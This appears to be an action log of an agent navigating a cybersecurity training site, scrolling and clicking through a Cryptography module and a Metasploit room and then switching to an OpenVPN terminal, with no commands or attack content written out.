
{"action": "scroll", "coordinate": [391, 290], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [391, 290], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [10, 60]}
Step: Browse the Cryptography module, then return to the module list
{"action": "scroll", "coordinate": [482, 301], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [570, 182]}
{"action": "scroll", "coordinate": [434, 222], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [9, 60]}

Step: Open the Windows Fundamentals module and select its Metasploit room
{"action": "scroll", "coordinate": [425, 255], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [348, 259]}

{"action": "left_click", "coordinate": [10, 60]}

{"action": "scroll", "coordinate": [570, 339], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [487, 274]}
{"action": "scroll", "coordinate": [543, 271], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [519, 269], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [518, 271], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [191, 306]}

Step: Scroll the Metasploit room to Task 1's intro, then bring the OpenVPN terminal forward
{"action": "scroll", "coordinate": [321, 337], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [392, 313], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [422, 398], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [351, 322], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [351, 322], "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [451, 307]}

{"action": "key", "text": "Escape"}

{"action": "key", "text": "alt+Tab"}
